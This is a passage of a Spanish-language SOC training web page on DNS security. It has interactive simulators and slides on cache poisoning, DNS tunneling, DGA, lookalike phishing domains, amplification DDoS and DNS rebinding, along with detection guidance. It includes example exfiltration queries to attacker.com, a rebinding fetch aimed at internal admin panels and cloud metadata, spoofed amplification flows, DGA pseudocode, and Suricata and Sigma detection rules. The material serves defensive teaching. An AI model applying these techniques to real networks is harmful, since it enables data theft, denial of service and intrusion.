      <div class="demo-container">
        <div class="demo-panel">
          <div class="demo-panel-header">
            <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
            <span class="panel-title" data-i18n="dns.demo.title">Simulador DNS</span>
            <span class="badge badge-success">UDP/53</span>
          </div>
          <div class="demo-panel-body">
            <div class="demo-input-group">
              <label data-i18n="dns.demo.label.domain">Dominio a resolver:</label>
              <input type="text" id="dns-domain" value="example.com" placeholder="ej: example.com" />
            </div>
            <div class="demo-input-group">
              <label data-i18n="dns.demo.label.type">Tipo de consulta:</label>
              <select id="dns-type">
                <option value="A" data-i18n="dns.demo.opt.a">A — Dirección IPv4</option>
                <option value="AAAA" data-i18n="dns.demo.opt.aaaa">AAAA — Dirección IPv6</option>
                <option value="MX" data-i18n="dns.demo.opt.mx">MX — Servidor de correo</option>
                <option value="TXT" data-i18n="dns.demo.opt.txt">TXT — Texto arbitrario</option>
                <option value="CNAME" data-i18n="dns.demo.opt.cname">CNAME — Alias</option>
              </select>
            </div>
            <div class="step-indicator" id="dns-steps">
              <div class="step-dot" title="Cliente"></div>
              <div class="step-dot" title="Resolver"></div>
              <div class="step-dot" title="Root"></div>
              <div class="step-dot" title="TLD"></div>
              <div class="step-dot" title="Autoritativo"></div>
            </div>
            <div class="btn-row">
              <button class="btn btn-primary" onclick="dnsDemo.runQuery()" data-i18n="dns.demo.btn.run">▶ Resolver</button>
              <button class="btn btn-secondary" onclick="dnsDemo.reset()" data-i18n="btn.reset">↺ Reset</button>
            </div>
          </div>
        </div>

        <div class="demo-panel">
          <div class="demo-panel-header">
            <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
            <span class="panel-title" data-i18n="dns.demo.response.title">Respuesta DNS</span>
          </div>
          <div class="demo-panel-body">
            <div class="demo-output" id="dns-output">
              <div class="log-line">
                <span class="log-time">[→]</span>
                <span class="log-info" data-i18n="dns.demo.waiting">Esperando consulta DNS...</span>
              </div>
            </div>
          </div>
        </div>
      </div>

      <!-- Segunda demo: DNS Cache Poisoning -->
      <div class="mt-3">
        <div class="section-title" data-i18n="dns.demo.poison.title">⚠️ Demo: DNS Cache Poisoning</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="dns.demo.poison.desc">
          El atacante introduce un registro falso en la caché del resolver.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="dns.demo.cache.before">🟢 Caché antes del ataque</span>
            </div>
            <div class="demo-panel-body">
              <table class="data-table" id="cache-before">
                <thead>
                  <tr>
                    <th data-i18n="dns.tbl.domain">Dominio</th>
                    <th data-i18n="dns.tbl.type">Tipo</th>
                    <th data-i18n="dns.tbl.ipval">IP / Valor</th>
                    <th>TTL</th>
                  </tr>
                </thead>
                <tbody>
                  <tr><td>bank.com</td><td>A</td><td>93.184.216.34</td><td>300s</td></tr>
                  <tr><td>example.com</td><td>A</td><td>93.184.216.34</td><td>3600s</td></tr>
                  <tr><td>google.com</td><td>A</td><td>142.250.80.46</td><td>300s</td></tr>
                </tbody>
              </table>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="dnsDemo.runPoisoning()" data-i18n="dns.demo.btn.poison">💉 Simular Ataque</button>
                <button class="btn btn-secondary" onclick="dnsDemo.resetCache()" data-i18n="dns.demo.btn.resetcache">↺ Reset caché</button>
              </div>
            </div>
          </div>

          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="dns.demo.cache.after">🔴 Caché después del ataque</span>
            </div>
            <div class="demo-panel-body">
              <table class="data-table" id="cache-after">
                <thead>
                  <tr>
                    <th data-i18n="dns.tbl.domain">Dominio</th>
                    <th data-i18n="dns.tbl.type">Tipo</th>
                    <th data-i18n="dns.tbl.ipval">IP / Valor</th>
                    <th>TTL</th>
                  </tr>
                </thead>
                <tbody>
                  <tr><td colspan="4" style="color:var(--text-muted);text-align:center;padding:1.5rem;" data-i18n="dns.demo.poison.waiting">Esperando ataque...</td></tr>
                </tbody>
              </table>
              <div class="demo-output" id="poison-log" style="min-height:80px;margin-top:0.75rem;">
                <div class="log-line"><span class="log-time">[→]</span><span class="log-info" data-i18n="ej.waiting">Esperando...</span></div>
              </div>
            </div>
          </div>
        </div>
      </div><!-- /mt-3 cache poisoning -->

      <!-- Demo 3: DNS Tunneling -->
      <div class="mt-3">
        <div class="section-title" data-i18n="dns.demo.tunnel.title">🕳️ Demo: DNS Tunneling (Exfiltración)</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="dns.demo.tunnel.desc">
          El atacante codifica datos en subdominios para exfiltrarlos sin levantar alertas de firewall.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
              <span class="panel-title" data-i18n="dns.demo.tunnel.panel.q">📤 Queries generadas</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="dns.demo.tunnel.label">Mensaje a exfiltrar:</label>
                <input type="text" id="tunnel-msg" value="passwd:root:x:0:0" placeholder="ej: datos secretos" maxlength="60" />
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="dnsDemo.runTunneling()" data-i18n="dns.demo.tunnel.btn">📡 Simular Tunelización</button>
                <button class="btn btn-secondary" onclick="dnsDemo.resetTunnel()" data-i18n="btn.reset">↺ Reset</button>
              </div>
              <div class="demo-output" id="tunnel-queries" style="margin-top:0.75rem;min-height:120px;"></div>
            </div>
          </div>

          <div class="demo-panel">
            <div class="demo-panel-header">
              <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
              <span class="panel-title" data-i18n="dns.demo.tunnel.panel.d">🔍 Análisis de detección</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="tunnel-detect" style="min-height:180px;"></div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 4: DGA Detector -->
      <div class="mt-3">
        <div class="section-title" data-i18n="dns.demo.dga.title">🎲 Demo: DGA — Domain Generation Algorithm</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="dns.demo.dga.desc">
          El malware genera dominios aleatorios para C2. Un analista SOC los identifica por su alta entropía.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
              <span class="panel-title" data-i18n="dns.demo.dga.panel.input">🎯 Entrada</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="dns.demo.dga.label">Dominio a analizar:</label>
                <input type="text" id="dga-domain" value="xkj3mq7vp.com" placeholder="ej: google.com" />
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="dnsDemo.runDGA()" data-i18n="dns.demo.dga.btn">🔬 Analizar dominio</button>
                <button class="btn btn-secondary" onclick="dnsDemo.resetDGA()" data-i18n="btn.reset">↺ Reset</button>
              </div>
              <div style="margin-top:1rem;">
                <p style="font-size:0.78rem;color:var(--text-muted);margin-bottom:0.4rem;" data-i18n="dns.demo.dga.examples">Ejemplos conocidos de DGA:</p>
                <div style="display:flex;flex-wrap:wrap;gap:0.35rem;">
                  <button class="btn btn-secondary" style="font-size:0.72rem;padding:0.2rem 0.6rem;" onclick="document.getElementById('dga-domain').value='xkj3mq7vp.com'">xkj3mq7vp.com</button>
                  <button class="btn btn-secondary" style="font-size:0.72rem;padding:0.2rem 0.6rem;" onclick="document.getElementById('dga-domain').value='a7f3h2kl9qw.net'">a7f3h2kl9qw.net</button>
                  <button class="btn btn-secondary" style="font-size:0.72rem;padding:0.2rem 0.6rem;" onclick="document.getElementById('dga-domain').value='google.com'">google.com</button>
                  <button class="btn btn-secondary" style="font-size:0.72rem;padding:0.2rem 0.6rem;" onclick="document.getElementById('dga-domain').value='microsoft.com'">microsoft.com</button>
                  <button class="btn btn-secondary" style="font-size:0.72rem;padding:0.2rem 0.6rem;" onclick="document.getElementById('dga-domain').value='qzwxmvbpnr.ru'">qzwxmvbpnr.ru</button>
                </div>
              </div>
            </div>
          </div>

          <div class="demo-panel">
            <div class="demo-panel-header">
              <div class="dot-row"><div class="dot red"></div><div class="dot yellow"></div><div class="dot green"></div></div>
              <span class="panel-title" data-i18n="dns.demo.dga.panel.result">📊 Análisis de entropía</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="dga-result" style="min-height:220px;"></div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 5: DNS Phishing -->
      <div class="mt-3">
        <div class="section-title" data-i18n="dns.demo.phishing.title">🎣 Demo: DNS Phishing — Dominios engañosos</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="dns.demo.phishing.desc">
          Los atacantes registran dominios visualmente similares al legítimo (typosquatting, homoglyph, subdomain abuse) para robar credenciales. DNS no autentica — cualquiera puede registrar paypa1.com.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="dns.demo.phishing.panel">Analizar dominio sospechoso</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="dns.demo.phishing.domain">Dominio a analizar:</label>
                <input type="text" id="phishing-domain" value="paypa1.com" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="dns.demo.phishing.technique">Técnica:</label>
                <select id="phishing-technique">
                  <option value="typo" selected>Typosquatting (paypa1.com)</option>
                  <option value="homoglyph" data-i18n="dns.opt1">Homoglyph (pаypal.com — 'а' cirílica)</option>
                  <option value="subdomain">Subdomain abuse (paypal.com.evil.io)</option>
                  <option value="combo">Combo (secure-paypal-login.com)</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="dnsDemo.runPhishing()" data-i18n="dns.demo.phishing.btn">🔍 Analizar dominio</button>
                <button class="btn btn-secondary" onclick="dnsDemo.resetPhishing()" data-i18n="btn.reset">↺ Reset</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="dns.demo.phishing.result">Análisis de dominio</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="phishing-output" style="min-height:200px;"></div>
            </div>
          </div>
        </div>
      </div>


      <!-- Demo 6: DNS Amplification DDoS -->
      <div class="mt-3">
        <div class="section-title" data-i18n="dns.demo.amp.title">💥 Demo: DNS Amplification DDoS</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="dns.demo.amp.desc">
          El atacante envía consultas DNS con IP origen falsificada (víctima). El resolver responde a la víctima con respuestas mucho más grandes — factor de amplificación ×50-100x.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="dns.demo.amp.panel">Configurar amplificación</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="dns.demo.amp.victim">IP víctima (spoofed src):</label>
                <input type="text" id="amp-victim" value="203.0.113.10" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="dns.demo.amp.resolvers">Resolvers abiertos:</label>
                <select id="amp-resolvers">
                  <option value="100">~100 resolvers</option>
                  <option value="1000" selected>~1.000 resolvers</option>
                  <option value="10000">~10.000 resolvers</option>
                </select>
              </div>
              <div class="demo-input-group">
                <label data-i18n="dns.demo.amp.qtype">Tipo de query (amplificación):</label>
                <select id="amp-qtype">
                  <option value="ANY" selected data-i18n="dns.opt2">ANY (mayor amplificación)</option>
                  <option value="TXT">TXT record</option>
                  <option value="RRSIG">RRSIG (DNSSEC)</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="dnsDemo.runAmplification()" data-i18n="dns.demo.amp.btn">▶ Simular amplificación</button>
                <button class="btn btn-secondary" onclick="dnsDemo.resetAmp()" data-i18n="btn.reset">↺ Reset</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="dns.demo.amp.result">Flujo del ataque</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="amp-output" style="min-height:200px;"></div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 7: DNS Rebinding -->
      <div class="mt-3">
        <div class="section-title" data-i18n="dns.demo.rebind.title">🔁 Demo: DNS Rebinding</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="dns.demo.rebind.desc">
          El atacante controla un dominio que primero resuelve a IP pública, luego a IP interna. El navegador de la víctima, confiando en el dominio, hace peticiones a servicios internos.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="dns.demo.rebind.panel">Configurar rebinding</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="dns.demo.rebind.domain">Dominio atacante:</label>
                <input type="text" id="rebind-domain" value="evil-rebind.com" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="dns.demo.rebind.target">Objetivo interno:</label>
                <select id="rebind-target">
                  <option value="router">Router 192.168.1.1 (admin panel)</option>
                  <option value="api" selected data-i18n="dns.opt3">API interna 10.0.0.5:8080</option>
                  <option value="metadata">AWS Metadata 169.254.169.254</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="dnsDemo.runRebinding()" data-i18n="dns.demo.rebind.btn">▶ Simular rebinding</button>
                <button class="btn btn-secondary" onclick="dnsDemo.resetRebind()" data-i18n="btn.reset">↺ Reset</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="dns.demo.rebind.result">Flujo del ataque</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="rebind-output" style="min-height:200px;"></div>
            </div>
          </div>
        </div>
      </div>

    </div><!-- /tab demo -->

    <!-- ── Tab: Teoría ── -->
    <div class="tab-content" data-tab="teoria">
      <div class="slides-container" id="dns-slides">

        <div class="slide active">
          <span class="slide-number">1 / 11</span>
          <h2 data-i18n="dns.s1.title">¿Qué es DNS?</h2>
          <p class="slide-subtitle" data-i18n="dns.s1.sub">El directorio telefónico de Internet</p>
          <p data-i18n="dns.s1.p1">DNS (Domain Name System) traduce nombres de dominio legibles por humanos —como <code>google.com</code>— a direcciones IP que los routers pueden enrutar. Sin DNS, tendríamos que memorizar IPs para cada servicio.</p>
          <div class="callout" data-i18n="dns.s1.callout">
            <strong>Puerto y protocolo:</strong> UDP/53 para consultas (≤512 bytes). TCP/53 para respuestas grandes o transferencias de zona (AXFR).
          </div>
          <p data-i18n="dns.s1.p2">DNS opera de forma jerárquica y distribuida: no hay un único servidor que sepa todo, sino una cadena de servidores que colaboran para resolver cada nombre.</p>
        </div>

        <div class="slide">
          <span class="slide-number">2 / 11</span>
          <h2 data-i18n="dns.s2.title">Cómo funciona: el flujo de resolución</h2>
          <p class="slide-subtitle" data-i18n="dns.s2.sub">5 pasos desde la pregunta hasta la respuesta</p>
          <div class="flow-diagram" data-i18n="dns.s2.flow">
Cliente (browser)
    ↓  "¿Cuál es la IP de example.com?"
Resolver recursivo (DNS del ISP o 8.8.8.8)
    ↓  Si no tiene en caché → pregunta al Root
Root Server (.)
    ↓  "Pregunta al servidor TLD de .com"
TLD Server (.com)
    ↓  "Pregunta al servidor autoritativo"
Servidor Autoritativo (example.com)
    ↓  "La IP es 93.184.216.34, TTL 3600s"
Resolver → guarda en caché → responde al cliente
          </div>
          <div class="callout" data-i18n="dns.s2.callout">
            <strong>TTL (Time To Live):</strong> cuántos segundos puede el resolver guardar la respuesta en caché antes de volver a preguntar. Un TTL bajo = más tráfico DNS.
          </div>
        </div>

        <div class="slide">
          <span class="slide-number">3 / 11</span>
          <h2 data-i18n="dns.s3.title">Tipos de registros DNS</h2>
          <p class="slide-subtitle" data-i18n="dns.s3.sub">Los más relevantes para un SOC</p>
          <ul>
            <li data-i18n="dns.s3.li1"><code>A</code> — Nombre → IPv4 (el más común)</li>
            <li data-i18n="dns.s3.li2"><code>AAAA</code> — Nombre → IPv6</li>
            <li data-i18n="dns.s3.li3"><code>CNAME</code> — Alias → otro nombre</li>
            <li data-i18n="dns.s3.li4"><code>MX</code> — Servidor de correo</li>
            <li data-i18n="dns.s3.li5"><code>TXT</code> — Texto arbitrario (SPF, DKIM, verificación)</li>
            <li data-i18n="dns.s3.li6"><code>PTR</code> — IP → Nombre (DNS inverso, útil en forensia)</li>
            <li data-i18n="dns.s3.li7"><code>NS</code> — Servidor autoritativo de la zona</li>
            <li data-i18n="dns.s3.li8"><code>SOA</code> — Start of Authority (metadatos de la zona)</li>
          </ul>
          <div class="callout warning" data-i18n="dns.s3.callout">
            <strong>Relevancia SOC:</strong> los registros TXT y consultas excesivas a subdominios son señales comunes de DNS Tunneling y C2 sobre DNS.
          </div>
        </div>

        <div class="slide">
          <span class="slide-number">4 / 11</span>
          <h2 data-i18n="dns.s4.title">Ataque 1: DNS Spoofing / Cache Poisoning</h2>
          <p class="slide-subtitle" data-i18n="dns.s4.sub">El atacante falsifica la respuesta del resolver</p>
          <p data-i18n="dns.s4.p1">El atacante envía una respuesta DNS falsa al resolver antes de que llegue la legítima, insertando su IP en la caché. Todas las consultas futuras a ese dominio se redirigen al atacante.</p>
          <div class="callout danger" data-i18n="dns.s4.callout">
            <strong>Mecanismo:</strong> Kaminsky Attack (2008) — el atacante inunda el resolver con respuestas falsas para diferentes subdominios hasta que una coincide con el ID de transacción correcto.
          </div>
          <p data-i18n="dns.s4.detect"><strong>Cómo detectarlo en SOC:</strong></p>
          <ul>
            <li data-i18n="dns.s4.li1">Respuestas DNS con TTL anormalmente alto o bajo</li>
            <li data-i18n="dns.s4.li2">IP de respuesta en rango no esperado para ese dominio</li>
            <li data-i18n="dns.s4.li3">Múltiples respuestas para la misma consulta (race condition)</li>
            <li data-i18n="dns.s4.li4">Logs de Zeek: <code>dns.log</code> con <code>rcode=0</code> pero IP inesperada</li>
          </ul>
        </div>

        <div class="slide">
          <span class="slide-number">5 / 11</span>
          <h2 data-i18n="dns.s5.title">Ataque 2: DNS Tunneling</h2>
          <p class="slide-subtitle" data-i18n="dns.s5.sub">Exfiltración de datos usando consultas DNS</p>
          <p data-i18n="dns.s5.p1">El atacante codifica datos en subdominios de su dominio controlado. El malware en la víctima hace consultas DNS normales que pasan firewalls — pero llevan datos exfiltrados.</p>
          <div class="flow-diagram" data-i18n="dns.s5.flow">
Víctima → consulta: SGVsbG8gV29ybGQ.attacker.com
DNS → respuesta legítima (IP del servidor C2)
El servidor C2 decodifica "Hello World" del subdominio
          </div>
          <div class="callout danger" data-i18n="dns.s5.callout">
            <strong>IOCs:</strong> subdominios de alta entropía (Base64/hex), longitud de consulta &gt;50 caracteres, volumen anormal de consultas TXT al mismo dominio base.
          </div>
          <p data-i18n="dns.s5.tools"><strong>Herramientas atacantes:</strong> dnscat2, iodine, dns2tcp.</p>
        </div>

        <div class="slide">
          <span class="slide-number">6 / 11</span>
          <h2 data-i18n="dns.s6.title">Ataque 3: DGA (Domain Generation Algorithm)</h2>
          <p class="slide-subtitle" data-i18n="dns.s6.sub">El malware genera dominios pseudo-aleatorios para evitar bloqueos</p>
          <p data-i18n="dns.s6.p1">El malware y el servidor C2 usan el mismo algoritmo (DGA) con una semilla compartida (fecha, etc.) para generar cientos de dominios. Solo uno de ellos estará activo — pero el defensor no sabe cuál.</p>
          <div class="callout danger" data-i18n="dns.s6.callout">
            <strong>Ejemplo DGA (pseudocódigo):</strong><br>
            <code>seed = fecha_actual()</code><br>
            <code>dominio = sha256(seed + contador)[:12] + ".com"</code><br>
            → genera: <code>xk3mq7pzralc.com</code>, <code>9bv2nwtqfeld.com</code>...
          </div>
          <p data-i18n="dns.s6.detect"><strong>Detección:</strong> alta entropía del nombre de dominio, ausencia de historia de resolución, NXDomain masivo (el malware prueba todos los dominios DGA buscando el activo).</p>
        </div>

        <div class="slide">
          <span class="slide-number">7 / 11</span>
          <h2 data-i18n="dns.s7.title">Ataque 4: Dominios maliciosos y Phishing</h2>
          <p class="slide-subtitle" data-i18n="dns.s7.sub">Typosquatting, homoglifo y dominios lookalike</p>
          <p data-i18n="dns.s7.p1">El atacante registra dominios similares al legítimo para engañar a usuarios o herramientas de seguridad.</p>
          <ul>
            <li data-i18n="dns.s7.li1"><strong>Typosquatting:</strong> <code>goggle.com</code>, <code>facbook.com</code></li>
            <li data-i18n="dns.s7.li2"><strong>Homoglifo:</strong> <code>gооgle.com</code> (la "o" es cirílica)</li>
            <li data-i18n="dns.s7.li3"><strong>Lookalike:</strong> <code>paypa1.com</code>, <code>secure-bankofamerica-login.com</code></li>
            <li data-i18n="dns.s7.li4"><strong>Fast Flux:</strong> el dominio C2 cambia su IP cada pocos segundos para evadir bloqueos por IP</li>
          </ul>
          <div class="callout warning" data-i18n="dns.s7.callout">
            <strong>SOC:</strong> integrar feeds de threat intel (AlienVault, Cisco Umbrella) para detección en tiempo real. Zeek + reglas Suricata para lookalike domains.
          </div>
        </div>

        <div class="slide">
          <span class="slide-number">8 / 11</span>
          <h2 data-i18n="dns.s8.title">Cómo se ve en telemetría SOC</h2>
          <p class="slide-subtitle" data-i18n="dns.s8.sub">DNS en logs de Zeek, Suricata y SIEM</p>
          <pre data-i18n="dns.pre0">
# Zeek dns.log — consulta normal
ts=1719300000 uid=C1234 id.orig_h=192.168.1.5 proto=udp
query=example.com qtype_name=A rcode_name=NOERROR answers=93.184.216.34 TTL=3600

# Zeek dns.log — posible DGA (subdominio de alta entropía)
query=xk3mq7pzralc.com qtype_name=A rcode_name=NXDOMAIN

# Suricata — alerta DNS Tunneling
alert dns any any -> any 53 (
  msg:"DNS Tunneling - High entropy subdomain";
  dns.query; content:".attacker.com";
  pcre:"/^[a-zA-Z0-9+\/]{20,}\.[^.]+\.[^.]+$/";
  classtype:trojan-activity; sid:9000001; rev:1;)</pre>
          <div class="callout" data-i18n="dns.s8.callout">
            <strong>Campos clave Zeek dns.log:</strong> <code>query</code>, <code>qtype_name</code>, <code>rcode_name</code>, <code>answers</code>, <code>TTLs</code>, <code>rejected</code>.
          </div>
        </div>

        <div class="slide">
          <span class="slide-number">9 / 11</span>
          <h2 data-i18n="dns.s9.title">Detección y mitigación</h2>
          <p class="slide-subtitle" data-i18n="dns.s9.sub">Resumen operativo para SOC</p>
          <ul>
            <li data-i18n="dns.s9.li1">🔒 <strong>DNSSEC</strong> — firma criptográfica de registros DNS (previene spoofing)</li>
            <li data-i18n="dns.s9.li2">📊 <strong>DNS Sinkholing</strong> — redirigir dominios maliciosos conocidos a un servidor controlado</li>
            <li data-i18n="dns.s9.li3">📈 <strong>Análisis de entropía</strong> — alta entropía en subdominio = sospechoso</li>
            <li data-i18n="dns.s9.li4">🔢 <strong>Volumen de NXDOMAIN</strong> — spikes = posible DGA o reconocimiento</li>
            <li data-i18n="dns.s9.li5">⏱️ <strong>TTL anormalmente bajo</strong> — posible Fast Flux</li>
            <li data-i18n="dns.s9.li6">📏 <strong>Longitud de consulta &gt;50 chars</strong> — posible tunneling</li>
            <li data-i18n="dns.s9.li7">🌐 <strong>RPZ (Response Policy Zone)</strong> — bloquear dominios maliciosos en el resolver</li>
          </ul>
          <div class="callout" data-i18n="dns.s9.callout">
            <strong>Regla Sigma básica — DGA Detection:</strong><br>
            <code>selection: dns.query|re: '^[a-z0-9]{10,}\.com$'</code><br>
            <code>condition: selection AND NOT dns.answers</code>
          </div>
        </div>


        <div class="slide">
          <span class="slide-number">10 / 11</span>
          <h2 data-i18n="dns.s10.title">Ataque 7: DNS Amplification DDoS</h2>
          <p class="slide-subtitle" data-i18n="dns.s10.sub">Usar resolvers DNS abiertos como amplificadores de tráfico</p>
          <p data-i18n="dns.s10.p1">El atacante spoofea la IP origen (víctima) y envía consultas DNS a miles de resolvers abiertos. Cada resolver responde a la víctima con paquetes mucho más grandes. Factor típico: ×50-100x. Una consulta de 40 bytes genera respuestas de 4.000 bytes.</p>
          <pre data-i18n="dns.pre1">
FLUJO DEL ATAQUE:

Atacante (IP: 1.2.3.4, spoofeando 203.0.113.10):
  → Envía: DNS ANY isc.org?  [40 bytes, src=203.0.113.10]
  → A: 10.000 resolvers DNS abiertos

Cada resolver responde a la VICTIMA:
  → 203.0.113.10 recibe: 4.096 bytes de respuesta
  → ×10.000 resolvers = 40 GB/s sobre la víctima

FACTOR DE AMPLIFICACIÓN POR TIPO DE QUERY:
  ANY     → ×50-100x  (mayor, pero cada vez más bloqueado)
  TXT     → ×20-40x   (registros SPF/DKIM largos)
  RRSIG   → ×30-60x   (DNSSEC signatures)
  MX      → ×10-20x

DETECCIÓN:
  Zeek dns.log: mismo query repetido miles de veces con src IPs distintas
  NetFlow: volumen DNS saliente inusual desde resolver
  Alerta: resolver respondiendo a IPs que no consultaron

MITIGACIÓN:
  Resolver: BCP38 — filtrar paquetes con src IP spoofed
  ISP: uRPF (Unicast Reverse Path Forwarding)
  Resolver: Response Rate Limiting (RRL) en BIND/Unbound
  Deshabilitar consultas ANY en resolvers públicos</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">MITRE ATT&CK: <strong>T1498.002</strong> — Network DoS: Reflection Amplification</p>
        </div>


        <div class="slide">
          <span class="slide-number">11 / 11</span>
          <h2 data-i18n="dns.s11.title">Ataque 8: DNS Rebinding</h2>
          <p class="slide-subtitle" data-i18n="dns.s11.sub">Bypass de Same-Origin Policy usando TTL corto</p>
          <p data-i18n="dns.s11.p1">El atacante controla un dominio con TTL muy bajo. Primero resuelve a IP pública (para que el navegador cargue la página). Luego cambia la resolución a una IP interna. El navegador sigue confiando en el dominio y ejecuta peticiones al interior de la red.</p>
          <pre data-i18n="dns.pre2">
FLUJO DEL ATAQUE:

FASE 1 — Víctima visita evil-rebind.com:
  DNS query: evil-rebind.com → 1.2.3.4 (IP pública del atacante, TTL=1s)
  Navegador carga página con JavaScript malicioso

FASE 2 — TTL expira (1 segundo), DNS cambia:
  DNS query: evil-rebind.com → 192.168.1.1 (router interno!)
  Navegador: "evil-rebind.com sigue siendo el mismo dominio"
  → Same-Origin Policy satisfecha

FASE 3 — JavaScript hace fetch al "mismo dominio":
  fetch("http://evil-rebind.com/admin")
  → Navegador resuelve: 192.168.1.1/admin (router interno)
  → Respuesta enviada al servidor del atacante

OBJETIVOS COMUNES:
  192.168.1.1          → Panel admin del router (cambiar DNS)
  10.0.0.x:8080        → APIs internas sin autenticación
  169.254.169.254      → AWS/GCP/Azure metadata (tokens IAM)
  localhost:6379       → Redis sin auth → RCE

DETECCIÓN:
  DNS: TTL < 5 segundos en dominios externos → sospechoso
  Proxy: peticiones HTTP a IPs RFC1918 desde el navegador
  EDR: proceso browser conectando a 169.254.169.254

MITIGACIÓN:
  DNS rebind protection en routers (bloquear RFC1918 en DNS externo)
  Bind a localhost solo — no exponer servicios internos a 0.0.0.0
  Cabecera Host validation en APIs internas</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">MITRE ATT&CK: <strong>T1557</strong> — Adversary-in-the-Middle · <strong>T1090.001</strong> — Proxy: Internal</p>
        </div>


      </div><!-- /slides-container -->
      <div class="slides-nav">
        <button class="btn btn-secondary btn-prev" disabled data-i18n="btn.prev">← Anterior</button>
        <div class="slides-progress"></div>
        <button class="btn btn-primary btn-next" data-i18n="btn.next">Siguiente →</button>
      </div>
    </div><!-- /tab teoria -->

    <!-- ── Tab: Ejercicios ── -->
    <div class="tab-content" data-tab="ejercicios">
      <div class="ejercicios-list">

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-01</span>
            <span class="ejercicio-title" data-i18n="dns.ej1.title">¿Qué hace un resolver recursivo?</span>
            <span class="ejercicio-difficulty dif-easy" data-i18n="ej.easy">Fácil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="dns.ej1.q">Explica con tus palabras qué ocurre cuando escribís <code>bank.com</code> en el browser y tu sistema operativo no tiene la respuesta en caché local. Describí todos los actores involucrados y en qué orden participan.</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box" data-i18n="dns.ej1.ans">
1. El SO consulta su caché local → no está.
2. Envía consulta UDP/53 al resolver configurado (ej: 8.8.8.8).
3. El resolver consulta un Root Server (13 grupos en todo el mundo).
4. El Root responde: "pregunta al TLD .com".
5. El resolver consulta el TLD .com → responde: "pregunta al NS de bank.com".
6. El resolver consulta el NS autoritativo de bank.com.
7. Recibe respuesta con la IP y TTL → la guarda en caché.
8. Retorna la IP al cliente.
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-02</span>
            <span class="ejercicio-title" data-i18n="dns.ej2.title">Registros DNS para SOC</span>
            <span class="ejercicio-difficulty dif-easy" data-i18n="ej.easy">Fácil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="dns.ej2.q">Un analista encontró en un incidente que el malware hace consultas de tipo <strong>TXT</strong> repetitivas a <code>c2domain.net</code>. ¿Por qué usaría TXT y no A? ¿Qué ventaja le da al atacante?</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box" data-i18n="dns.ej2.ans">
Los registros TXT permiten datos arbitrarios de hasta 255 bytes por string.
El atacante usa TXT para:
- Recibir comandos del C2 (el malware lee el TXT y lo interpreta como instrucción)
- Exfiltrar datos más largos que los subdominios permiten
- Pasar desapercibido: TXT es común en SPF, DKIM, verificaciones Google/AWS

Ventaja adicional: muchos firewalls permiten todo tráfico DNS (port 53 UDP)
sin inspección profunda de contenido.
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
